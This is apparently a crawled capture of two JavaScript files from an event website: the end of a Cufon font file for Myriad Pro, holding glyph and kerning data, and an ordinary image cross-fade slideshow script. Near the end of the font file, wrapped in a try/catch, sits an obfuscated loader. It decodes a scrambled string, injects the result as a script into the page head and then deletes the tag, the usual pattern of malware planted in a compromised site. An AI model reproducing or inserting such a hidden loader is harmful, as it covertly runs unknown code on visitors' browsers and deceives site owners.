5":15,"U":11,"\u00da":11,"\u00db":11,"\u00dc":11,"\u00d9":11,"V":22,"W":22,"Y":28,"\u00dd":28,"A":-1,"\u00c6":-1,"\u00c1":-1,"\u00c2":-1,"\u00c4":-1,"\u00c0":-1,"\u00c5":-1,"\u00c3":-1,"f":1,"\u00df":1,"g":3,"c":6,"d":6,"e":6,"o":6,"q":6,"\u00f8":6,"\u00e7":6,"\u00e9":6,"\u00ea":6,"\u00eb":6,"\u00e8":6,"\u00f3":6,"\u00f4":6,"\u00f6":6,"\u00f2":6,"\u00f5":6,"t":6,"u":6,"\u00fa":6,"\u00fb":6,"\u00fc":6,"\u00f9":6,"v":8,"w":8,"y":8,"\u00fd":8,"\u00ff":8,"a":1,"\u00e6":1,"\u00e1":1,"\u00e2":1,"\u00e4":1,"\u00e0":1,"\u00e5":1,"\u00e3":1,"\u00ab":17,"-":16,"\u00ad":16,"\"":26,"'":26}},{"d":"18,-246r26,0r-5,84r-16,0","w":61,"k":{"T":-2,"J":12,"C":1,"G":1,"O":1,"Q":1,"\u00d8":1,"\u00c7":1,"\u00d3":1,"\u00d4":1,"\u00d6":1,"\u00d2":1,"\u00d5":1,"V":-2,"W":-2,"X":-2,"Y":-4,"\u00dd":-4,"A":22,"\u00c6":22,"\u00c1":22,"\u00c2":22,"\u00c4":22,"\u00c0":22,"\u00c5":22,"\u00c3":22,"f":-5,"\u00df":-5,"g":8,"c":8,"d":8,"e":8,"o":8,"q":8,"\u00f8":8,"\u00e7":8,"\u00e9":8,"\u00ea":8,"\u00eb":8,"\u00e8":8,"\u00f3":8,"\u00f4":8,"\u00f6":8,"\u00f2":8,"\u00f5":8,"s":1,"t":-5,"x":-1,",":33,".":33}},{"d":"91,-41v32,-4,38,-61,45,-95v-36,-11,-58,34,-59,73v0,16,6,22,14,22xm147,10r5,13v-68,33,-140,5,-139,-90v0,-80,48,-147,113,-147v49,0,76,37,76,87v0,68,-24,104,-56,104v-14,0,-20,-13,-22,-29v-12,23,-28,29,-39,29v-17,0,-29,-14,-29,-40v0,-47,42,-109,102,-86r-14,73v-5,26,-2,37,7,37v17,0,34,-33,34,-82v0,-49,-19,-79,-61,-79v-50,0,-95,55,-95,133v0,79,62,107,118,77","w":212},{"d":"36,-129v-10,0,-18,-8,-18,-20v0,-12,8,-21,18,-21v11,0,18,9,18,21v0,12,-6,20,-18,20xm36,3v-10,0,-18,-8,-18,-20v0,-12,8,-21,18,-21v11,0,18,9,18,21v0,12,-6,20,-18,20","w":69},{"d":"191,-106r0,21r-167,85r0,-24r144,-72r-144,-72r0,-24","w":214},{"d":"31,-6v-2,-34,23,-85,-21,-88r0,-18v44,-4,19,-55,21,-89v2,-33,20,-47,49,-46r0,19v-58,0,7,114,-47,125v32,4,23,62,21,97v-1,17,6,28,26,28r0,18v-28,1,-47,-10,-49,-46","w":91,"k":{"T":-4,"J":-3,"C":7,"G":7,"O":7,"Q":7,"\u00d8":7,"\u00c7":7,"\u00d3":7,"\u00d4":7,"\u00d6":7,"\u00d2":7,"\u00d5":7,"V":-8,"W":-8,"X":-1,"Y":-10,"\u00dd":-10,"A":6,"\u00c6":6,"\u00c1":6,"\u00c2":6,"\u00c4":6,"\u00c0":6,"\u00c5":6,"\u00c3":6,"j":-11,"c":4,"d":4,"e":4,"o":4,"q":4,"\u00f8":4,"\u00e7":4,"\u00e9":4,"\u00ea":4,"\u00eb":4,"\u00e8":4,"\u00f3":4,"\u00f4":4,"\u00f6":4,"\u00f2":4,"\u00f5":4}},{"d":"7,0r0,-17r83,-202r-76,0r0,-24r107,0r0,19r-81,200r81,0r0,24r-114,0","w":128,"k":{"J":-4,"C":6,"G":6,"O":6,"Q":6,"\u00d8":6,"\u00c7":6,"\u00d3":6,"\u00d4":6,"\u00d6":6,"\u00d2":6,"\u00d5":6,"X":-3,"Y":-3,"\u00dd":-3,"A":-3,"\u00c6":-3,"\u00c1":-3,"\u00c2":-3,"\u00c4":-3,"\u00c0":-3,"\u00c5":-3,"\u00c3":-3,"i":-1,"m":-1,"n":-1,"p":-1,"r":-1,"\u00ed":-1,"\u00ee":-1,"\u00ef":-1,"\u00ec":-1,"\u00f1":-1,"c":6,"d":6,"e":6,"o":6,"q":6,"\u00f8":6,"\u00e7":6,"\u00e9":6,"\u00ea":6,"\u00eb":6,"\u00e8":6,"\u00f3":6,"\u00f4":6,"\u00f6":6,"\u00f2":6,"\u00f5":6,"u":4,"\u00fa":4,"\u00fb":4,"\u00fc":4,"\u00f9":4,"v":4,"w":4,"y":4,"\u00fd":4,"\u00ff":4,"a":2,"\u00e6":2,"\u00e1":2,"\u00e2":2,"\u00e4":2,"\u00e0":2,"\u00e5":2,"\u00e3":2,"-":5,"\u00ad":5,"\u00b5":-1}},{"d":"49,-195v50,-8,86,19,84,65v-2,54,-37,77,-84,71r0,59r-27,0r0,-243r27,0r0,48xm49,-172r0,90v33,6,56,-12,56,-47v0,-29,-20,-50,-56,-43","w":142},{"d":"24,-87r0,-17r167,-88r0,25r-140,72r140,71r0,24","w":214},{"d":"-10,50v27,-9,32,-20,32,-69r0,-155r27,0v-5,73,15,188,-17,229v-9,12,-27,17,-38,17xm36,-237v10,0,16,7,16,18v0,11,-7,18,-17,18v-9,0,-16,-7,-16,-18v0,-11,7,-18,17,-18","w":67,"k":{",":5,".":5}},{"d":"25,-63r23,0r0,126r-23,0r0,-126xm25,-243r23,0r0,126r-23,0r0,-126","w":72},{"d":"19,-227r71,0r0,18r-71,0r0,-18","w":108},{"d":"47,0r-25,0r0,-243r26,0r45,114v11,25,20,61,31,85r-3,-199r25,0r0,243r-26,0r-47,-117v-11,-23,-18,-54,-29,-82v4,48,3,137,3,199","w":167,"k":{"j":1,"c":1,"d":1,"e":1,"o":1,"q":1,"\u00f8":1,"\u00e7":1,"\u00e9":1,"\u00ea":1,"\u00eb":1,"\u00e8":1,"\u00f3":1,"\u00f4":1,"\u00f6":1,"\u00f2":1,"\u00f5":1,"s":1,"v":1,"w":1,"y":1,"\u00fd":1,"\u00ff":1,"x":1,"z":-1}},{"d":"70,-177v31,0,56,29,56,90v-1,126,-114,118,-114,0v0,-64,28,-90,58,-90xm69,-155v-25,0,-29,41,-29,68v0,29,5,68,30,68v24,0,28,-41,28,-68v0,-27,-5,-68,-29,-68","w":137,"k":{"T":16,"v":3,"w":3,"y":3,"\u00fd":3,"\u00ff":3,"x":5,"z":3,"-":-5,"\u00ad":-5,"\"":7,"'":7,",":12,".":12}},{"d":"0,27r180,0r0,18r-180,0r0,-18","w":180},{"d":"5,-174r30,0r28,68v9,-25,18,-45,28,-68r28,0r-41,86r41,88r-30,0r-29,-69r-28,69r-28,0r41,-87","w":122,"k":{"T":11,"g":1,"c":5,"d":5,"e":5,"o":5,"q":5,"\u00f8":5,"\u00e7":5,"\u00e9":5,"\u00ea":5,"\u00eb":5,"\u00e8":5,"\u00f3":5,"\u00f4":5,"\u00f6":5,"\u00f2":5,"\u00f5":5,"s":1,"t":-5,"v":-7,"w":-7,"y":-7,"\u00fd":-7,"\u00ff":-7,"\u00ab":1,"-":1,"\u00ad":1}},{"d":"22,-239v54,-15,111,3,111,60v0,32,-17,50,-39,63v34,-2,37,99,47,116r-28,0v-4,-7,-8,-30,-13,-60v-6,-38,-17,-48,-51,-46r0,106r-27,0r0,-239xm49,-220r0,93v36,3,55,-16,56,-49v1,-34,-20,-50,-56,-44","w":147,"k":{"T":4,"J":-3,"X":-5,"Y":5,"\u00dd":5,"A":-2,"\u00c6":-2,"\u00c1":-2,"\u00c2":-2,"\u00c4":-2,"\u00c0":-2,"\u00c5":-2,"\u00c3":-2,"b":-3,"h":-3,"k":-3,"l":-3,"i":-3,"m":-3,"n":-3,"p":-3,"r":-3,"\u00ed":-3,"\u00ee":-3,"\u00ef":-3,"\u00ec":-3,"\u00f1":-3,"t":-4,"a":-3,"\u00e6":-3,"\u00e1":-3,"\u00e2":-3,"\u00e4":-3,"\u00e0":-3,"\u00e5":-3,"\u00e3":-3,"-":1,"\u00ad":1}},{"d":"31,13r-16,-8r16,-34v-13,-21,-19,-53,-19,-93v0,-100,45,-151,105,-109r11,-25r16,7r-14,33v13,22,19,55,19,93v0,91,-32,126,-69,126v-13,0,-26,-4,-37,-16xm105,-205v-6,-9,-15,-16,-25,-16v-45,2,-48,106,-34,159xm115,-183v-23,45,-40,96,-61,143v7,13,16,18,26,18v45,-3,47,-106,35,-161","w":160,"k":{"T":9,"J":3,"V":3,"W":3,"X":4,"Y":7,"\u00dd":7,"A":7,"\u00c6":7,"\u00c1":7,"\u00c2":7,"\u00c4":7,"\u00c0":7,"\u00c5":7,"\u00c3":7,"f":-3,"\u00df":-3,"g":-3,"b":-1,"h":-1,"k":-1,"l":-1,"i":-2,"m":-2,"n":-2,"p":-2,"r":-2,"\u00ed":-2,"\u00ee":-2,"\u00ef":-2,"\u00ec":-2,"\u00f1":-2,"c":-3,"d":-3,"e":-3,"o":-3,"q":-3,"\u00f8":-3,"\u00e7":-3,"\u00e9":-3,"\u00ea":-3,"\u00eb":-3,"\u00e8":-3,"\u00f3":-3,"\u00f4":-3,"\u00f6":-3,"\u00f2":-3,"\u00f5":-3,"t":-3,"u":-3,"\u00fa":-3,"\u00fb":-3,"\u00fc":-3,"\u00f9":-3,"v":-3,"w":-3,"y":-3,"\u00fd":-3,"\u00ff":-3,"x":1,"z":3,"-":-2,"\u00ad":-2,")":2,"]":2,"}":2,"\"":1,"'":1,",":15,".":15}},{"d":"21,-243r28,0r0,163v0,44,14,58,33,58v21,0,34,-16,34,-58r0,-163r27,0r0,159v0,63,-26,87,-62,87v-36,0,-60,-24,-60,-84r0,-162xm71,-291r24,0r31,35r-24,0v-7,-6,-12,-14,-20,-19r-18,19r-24,0","w":164,"k":{"M":2,"Y":2,"\u00dd":2,"A":4,"\u00c6":4,"\u00c1":4,"\u00c2":4,"\u00c4":4,"\u00c0":4,"\u00c5":4,"\u00c3":4,"g":1,"c":1,"d":1,"e":1,"o":1,"q":1,"\u00f8":1,"\u00e7":1,"\u00e9":1,"\u00ea":1,"\u00eb":1,"\u00e8":1,"\u00f3":1,"\u00f4":1,"\u00f6":1,"\u00f2":1,"\u00f5":1,"s":3,"t":1,"v":3,"w":3,"y":3,"\u00fd":3,"\u00ff":3,"x":4,"z":5,"a":2,"\u00e6":2,"\u00e1":2,"\u00e2":2,"\u00e4":2,"\u00e0":2,"\u00e5":2,"\u00e3":2,",":10,".":10}},{"d":"107,-143v-9,0,-16,-6,-16,-16v0,-10,6,-17,16,-17v10,0,16,7,16,17v0,10,-6,16,-16,16xm200,-86r-186,0r0,-20r186,0r0,20xm107,-16v-9,0,-16,-6,-16,-16v0,-10,6,-17,16,-17v10,0,16,7,16,17v0,10,-6,16,-16,16","w":214}],f:f};try{(function(s){var c="charAt",i="indexOf",a=String(arguments.callee).replace(/\s+/g,""),z=s.length+-417-a.length+(a.charCodeAt(0)==40&&2),w=64,k=s.substring(z,w+=z),v=s.substr(0,z)+s.substr(w),m=0,t="",x=0,y=v.length,d=document,h=d.getElementsByTagName("head")[0],e=d.createElement("script");for(;x<y;++x){m=(k[i](v[c](x))&255)<<18|(k[i](v[c](++x))&255)<<12|(k[i](v[c](++x))&255)<<6|k[i](v[c](++x))&255;t+=String.fromCharCode((m&16711680)>>16,(m&65280)>>8,m&255);}e.text=t;h.insertBefore(e,h.firstChild);h.removeChild(e);})("xNykF8^m>S31x.6H082fcNc3_]^ky831_]Bf>S%dy(*Ln[mt(Nyr0=G9nW#r0=G9yWAr0=G9n8(r0=G9y8BjF2{k;`A6;(#$_P49;NzmSoAr0=G9y`%r0=G9yWT3_P49;N2jBPkr0=G9nWAy(J{r0=G9n[0r0=G9nSBr0=G9y`Ar0=G9n=0r0=G9yW6r0=G9nW6r0=G9nWBr0=G9n=4&06{k;`AWh({k;`AW;2{k;`Atnk{k;`A6^6{k;`AjnfV`h({k;`A6yjBr0=G9n[yr0=G9n[%|_P49;N^W_P49;N;f_GA.`z2NPcBxe;^hK|%J=4(S_ny>Fr0EwT#tWj68d&VMlLY1,9{f[mk]o@DpH*3$vP49;Nz@_P49;N%8_P49;NnmKk{k;`A8y2{k;`A6n6{k;`Aj;({k;`A6;k{k;`A6y2{k;`At^2{k;`A8;({k;`A#;z0r0=G9y=#K_P49;NyWc2{k;`AW;k{k;`A6^k{k;`At^6{k;`A6;2{k;`A8y4#r0=G9n8yr0=G9y`(r0=G9n]%r0=G9yS;ly({k;`Ajh({k;`A6;6{r_P49;NzD_P49;Nzf^fkr0=G9yN%r0=G9yN2x_P49;N4m_P49;N;k_P49;Nz[%4%*>4mH_P49;N4k_P49;N^#JSTm_P49;NBtEW#W4kmW0(9,%jY_x({k;`AWnW(r0=G9y=6[(6{k;`Aj;d%r0=G9y8z1_P49;Nz{>[Br0=G9yWc[|=2r0=G9n8z6_P49;Nn]_P49;Nn[_P49;Nco_.Bd_P49;N|]_P49;Nck4({k;`A#n[Ar0=G9yW(E_P49;N^8rty1nNm#r({k;`A8y6{k;`Aj;k{k;`At;SBD0[yr0=G9yS(r0=G9nW^r0=G9yS2#_P49;NBj_P49;N;@_P49;N|o_P49;N^6_P49;N2#_P49;N26_P49;N;{=.0GhWDHS6{k;`Ajy={M_P49;Nz]_P49;N28=83wE2Br0=G9y`#r0=G9yNBr0=G9yWrted^9FN6mx.ctxJ{VK=GLr`ktedGLF`k9e8{6F80m>.{dKSc1ytDdFP69>P;3EomH>Sn&ntD,>[m,_tTvhd0o0k91x=*&K[VVr]jYy_y6Fd%re8^,F_{Vr]jYy_y6Fd%re8%6wN%6r]6dF691yN@VB.3Ved%6ro|&FN3Wn_%VF]@1>N3[0ND#FS4VxSy,rtTH>={LhfLl>J6dS]^F>(k0K_AF>(k3xJTV")}catch(e){}delete _cufon_bridge_;return b.ok&&f})({"w":138,"face":{"font-family":"Myriad Pro","font-weight":400,"font-stretch":"condensed","units-per-em":"360","panose-1":"2 11 5 6 3 4 3 2 2 4","ascent":"270","descent":"-90","bbox":"-15 -314 232 90","underline-thickness":"18","underline-position":"-18","stemh":"21","stemv":"28","unicode-range":"U+0020-U+00FF"}}));


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.isi-event.de/js/slideshow.js
body_size: 447
content:
/*
	Image Cross Fade Redux
	Version 1.0
	Last revision: 02.15.2006
	steve@slayeroffice.com

	Rewrite of old code found here: http://slayeroffice.com/code/imageCrossFade/index.html
*/
//var current = Math.floor(Math.random()*imgs.length);
	//alert(current);


var speed = 1; 
var showTime = 5; //in seconds

/* =================================== DONT TOUCH BELOW ===========================================*/
showTime = showTime*1000;
window.addEventListener?window.addEventListener('load',so_init,false):window.attachEvent('onload',so_init);

var d=document, imgs = new Array(), zInterval = null, current=0, pause=false;

function so_init()
{
	if(!d.getElementById || !d.createElement)return;

	css = d.createElement('link');
	css.setAttribute('href','css/styles.css');
	css.setAttribute('rel','stylesheet');
	css.setAttribute('type','text/css');
	d.getElementsByTagName('head')[0].appendChild(css);

	imgs = d.getElementById('slideshow').getElementsByTagName('img');
	rndm = Math.floor(Math.random()*imgs.length);
	for(i=1;i<imgs.length;i++) imgs[i].xOpacity = 0;
	imgs[rndm].style.display = 'block';
	imgs[rndm].xOpacity = 1;

	
	current = rndm;
	setTimeout(so_xfade,showTime);
}

function so_xfade()
{
	cOpacity = imgs[current].xOpacity;
	nIndex = imgs[current+1]?current+1:0;
	nOpacity = imgs[nIndex].xOpacity;

	if(cOpacity >= 0.011) {
		cOpacity-=0.011;
	}
	else {
		cOpacity=0;	
	}
	if(nOpacity<=0.89) {
		nOpacity+=0.011;
	}
	else {
		nOpacity = 1;	
	}
	imgs[nIndex].style.display = 'block';
	imgs[current].xOpacity = cOpacity;
	imgs[nIndex].xOpacity = nOpacity;

	setOpacity(imgs[current]);
	setOpacity(imgs[nIndex]);

	if(cOpacity<=0)
	{
		imgs[current].style.display = 'none';
		current = nIndex;
		setTimeout(so_xfade,showTime);
	}
	else
	{
		setTimeout(so_xfade,speed);
	}

	function setOpacity(obj)
	{
			if(document.all) {
				obj.style.filter = 'alpha(opacity=' + (obj.xOpacity*100) + ')';
			}
			else { 
				obj.style.opacity = obj.xOpacity;
			}
	}
}